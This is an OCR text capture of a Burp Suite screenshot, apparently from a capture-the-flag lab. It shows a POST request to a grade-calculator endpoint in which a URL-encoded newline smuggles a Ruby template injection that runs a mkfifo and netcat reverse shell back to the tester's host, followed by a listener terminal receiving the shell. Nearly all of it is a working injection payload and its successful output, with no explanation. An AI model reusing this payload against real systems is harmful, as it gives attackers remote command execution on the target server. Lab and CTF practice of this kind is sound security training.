 Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > 
Target: http://10.10.11.253
Request
Pretty Raw Hex
\n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 316
9 Origin: http://10.10.11.253
10 Connection: close
11 Referer: http://10.10.11.253/weighted-grade
12 Upgrade-Insecure-Requests: 1
13
14 category1=cat&grade1=23&weight1=20&category2=
cat%0A%3C%25%3D%60rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ft
mp%2Ff%7Csh%20-i%202%3E%261%7Cnc%2010.10.14.12%208999%20%3E%2Ftmp%2F
f%60%25%3E&grade2=23&weight2=20&category3=cat&grade3=23&weight3=20&
category4=cat&grade4=23&weight4=20&category5=cat&grade5=23&weight5=
20
Response
File Actions Edit View Help
(kali㉿kali)-[~]
$ nc -lvnp 8999
listening on [any] 8999 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.11.253] 48166
sh: 0: can't access tty; job control turned off
$
Inspector
Request query parameters
Request body parameters
Request cookies
Request headers